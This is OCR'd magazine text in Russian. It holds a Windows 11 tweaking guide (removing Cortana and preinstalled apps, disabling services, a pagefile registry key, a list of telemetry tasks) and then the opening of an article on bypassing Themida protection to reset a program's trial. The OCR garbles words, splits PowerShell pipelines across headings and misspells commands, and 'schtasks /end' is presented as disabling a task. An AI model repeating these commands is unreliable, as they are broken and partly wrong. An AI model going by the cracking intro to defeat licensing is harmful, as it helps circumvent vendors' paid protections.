

Утилита имеет русскоязычный интерфейс и потому крайне проста в использовании. С помощью этой тулзы можно настроить панель задач Windows 11 именно так, как это нужно тебе.

#### ОТКЛЮЧАЕМ КОРТАНУ

Кортана — это не просто встроенный голосовой помощник Windows, она глубоко интегрирована в функцию поиска, систему безопасности и другие архитектурные элементы системы. Отключить голосового помощника в настройках системы бывает недостаточно, но можно выполнить следующие команды:



Не забудь перезапустить систему после внесения изменений в реестр. Чтобы не отключить, а полностью удалить Кортану для текущего пользователя, запусти PowerShell от имени администратора и выполни следующую команду:

#### Get-AppxPackage -allusers Microsoft.549981C3F5F10 |

То же самое, но для всех пользователей Windows:

Get-AppxPackage -allusers \*Microsoft.549981C3F5F10\*

#### Remove-AppxPackage

Remove-AppxPackage

#### ВЫКЛЮЧЕНИЕ «ЛИШНИХ» СЛУЖБ

По умолчанию в Windows 11 работает несколько служб, которые кому-то могут быть попросту не нужны. Например, если ты не пользуешься Xbox, мож-XboxGipSvc, XblAuthManager, службы **XblGameSave** ОТКЛЮЧИТЬ **HO** и XboxNetApiSvc. Если ты не используешь мобильные устройства, а Windows компьютере,  $11$ стационарном MOЖHO ОТКЛЮЧИТЬ установлена на SensorService, SensorDataService и SensrSvc. Также можно без особого вреда для здоровья системы вырубить следующие службы:

- DPS служба политики диагностики; • RemoteRegistry — служба удаленного управления реестром;
- TermService служба терминалов;
- TrkWks клиент отслеживания изменившихся связей.

Для отключения лишних служб воспользуйся вкладкой «Службы» диспетчера задач Windows.

 $\heartsuit$ 

ο

∧ ← PYC 「q <i) 27.12.2021

M

11:58

ο

 $\times$ 

×

Ан Диспетчер задач



 $Q \perp \blacksquare Q \perp Q$ **SE** Отключение лишних служб

#### ВКЛЮЧАЕМ АВТОМАТИЧЕСКУЮ ОЧИСТКУ ФАЙЛА ПОДКАЧКИ Чтобы при выходе из системы Windows автоматически очищала файл подкачки, воспользуйся следующей командой:

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\ Memory Management" /v " ClearPageFileAtShutdown " /t REG DWORD /d 1 /  $\mathsf{f}$ 

Это позволит избежать потенциальной утечки данных: ведь в файле подкачки может храниться различная важная информация, включающая логины и пароли.

#### УДАЛЯЕМ ПРЕДУСТАНОВЛЕННЫЕ ПРИЛОЖЕНИЯ

Часть предустановленных в Windows 11 программ можно удалить в панели управления, но некоторые мини-приложения и встроенные утилиты в этом списке не отображаются. Чтобы деинсталлировать все ненужные приложения, можно воспользоваться следующим способом.

- 1. Щелкни правой клавишей мыши на кнопке «Пуск» Windows 11 и в контекстном меню выбери пункт «Терминал Windows (Администратор)».  $2. B$ PowerShell ОКНЕ набери Get-
- ОТКРЫВШЕМСЯ команду AppxPackage | Select Name, PackageFullName. В консоли отобразится список всех установленных приложений и их полные имена.





#### Список всех установленных приложений Windows 11

3. Теперь можно удалить любое приложение командой Remove-AppxPackage "fullname", где "fullname" - полное имя приложения, полученное на предыдущем шаге. Эта команда удаляет приложение для текущего пользователя. Чтобы удалить его для всех пользователей, служит команда Get-AppxPackage -allusers  $*app*$  $\mathbf{I}$ Remove-AppxPackage, где \*app\* — имя удаляемого приложения.

#### УДАЛЯЕМ ЗАДАЧИ ТЕЛЕМЕТРИИ

**В. Администратор: Командная строка** 

Все знают, что в Windows имеется планировщик заданий, но далеко не каждому известно, что он в том числе используется для выполнения задач телеметрии. Если открыть терминал и набрать команду shtasks /query, ты получишь список всех запланированных в системе задач.



Список всех запланированных задач

Задачи телеметрии представлены в следующем списке:

- \Microsoft\Windows\FileHistory\File History (maintenance mode)
- \Microsoft\Windows\AppID\SmartScreenSpecific
- \Microsoft\Windows\Application Experience\AitAgent
- \Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser
- \Microsoft\Windows\Application Experience\ProgramDataUpdater • \Microsoft\Windows\Application Experience\StartupAppTask
- \Microsoft\Windows\Autochk\Proxy
- \Microsoft\Windows\CloudExperienceHost\CreateObjectTask
- \Microsoft\Windows\Customer Experience Improvement Program\Consolidator
- \Microsoft\Windows\Customer Experience Improvement Program\BthSQM • \Microsoft\Windows\Customer Experience Improvement Program\KernelCeipTask
- \Microsoft\Windows\Customer Experience Improvement Program\UsbCeip • \Microsoft\Windows\Customer Experience Improvement Program\Uploader
- · \Microsoft\Windows\DiskDiagnostic\Microsoft-Windows-DiskDiagnosticDataCollector · \Microsoft\Windows\DiskDiagnostic\Microsoft-Windows-
- DiskDiagnosticResolver
- \Microsoft\Windows\DiskFootprint\Diagnostics
- \Microsoft\Windows\FileHistory\File History (maintenance mode)
- \Microsoft\Windows\Maintenance\WinSAT
- \Microsoft\Windows\NetTrace\GatherNetworkInfo
- \Microsoft\Windows\PI\Sqm-Tasks
- \Microsoft\Windows\Power Efficiency Diagnostics\AnalyzeSystem
- \Microsoft\Windows\Shell\FamilySafetyMonitor
- \Microsoft\Windows\Shell\FamilySafetyRefresh
- \Microsoft\Windows\Shell\FamilySafetyUpload
- \Microsoft\Windows\Windows Error Reporting\QueueReporting

Отключи ненужную задачу командой schtasks /end /tn "task", где task -

соответствующая задача из списка выше.

#### ПОЛУЧАЕМ ДОСТУП КО ВСЕМ НАСТРОЙКАМ СИСТЕМЫ

Чтобы получить быстрый и удобный доступ ко всем настройкам Windows 11, создай на рабочем столе новую папку со следующим именем:

#### НастройкиСистемы. {ED7BA470-8E54-465E-825C-99712043E01C}

Открыв папку, ты увидишь окно, где собраны все основные настройки Windows, даже те, до которых в обычных условиях не так-то просто добраться.



#### **ЗАКЛЮЧЕНИЕ**

Microsoft Windows  $11$  — еще очень молодая операционная система, весь спектр возможностей которой до конца пока не изучен. Тем не менее она завоевывает все большую популярность у пользователей, а со временем, когда срок поддержки конкурирующих версий Windows подойдет к концу, наверняка вытеснит их. Мы выяснили, как настроить интерфейс Windows 11 таким образом, чтобы он был больше похож на привычную нам Windows 10. В следующий раз поговорим о настройках, которые позволят увеличить быстродействие новой винды на старых машинах со слабой аппаратной конфигурацией. **ЭН** 

# КАК РАБОТАЕТ ОБХОД **ЗАЩИТЫ ТНЕМІDA**

Themida, или «Фемида», - одна из самых навороченных защит для софта. Вместе с VMProtect ее относят к настолько суровым протекторам, что программисты, которым жаль денег на честную покупку этих инструментов (а стоят они недешево), просто имитируют их наличие, что отпугивает ленивых и неопытных хакеров. Сегодня мы поговорим о том, как сбросить триал приложения, защищенного настоящей Themida.



#### **WARNING**

Статья написана в исследовательских целях, имеет ознакомительный характер и предназначена специалистов по безопасности. Автор ДЛЯ и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Использование или распространение ПО без лицензии производителя может преследоваться по закону.

Несмотря на широкую популярность Themida, высокую стоимость взлома и, соответственно, большое количество мануалов и видеоуроков в сети, они почти всегда бесполезны. Они в основном описывают снятие старых версий защиты 1 и 2. Уже третья версия устроена настолько сложнее, что в паблике нет универсальных инструментов и скриптов для ее взлома или обхода. И даже на старых версиях всегда находятся какие-то нюансы, исключающие возможность универсального однокнопочного решения.

Поэтому я не буду останавливаться сейчас на «традиционных» способах обхода «Фемиды», а вместо этого опишу наиболее простой и понятный метод исследования, взлома и патча одного из защищенных графических приложений. Эта программа использует Themida третьей версии, а мы, как обычно, вооружимся лишь минимальным набором доступных инструментов (x64dbg и его плагины).

Нужно заметить, что для обнаружения Themida не следует сильно полагаться на Detect It Easy. С этим протектором гораздо лучше работают Nauz File Detector u Exeinfo.

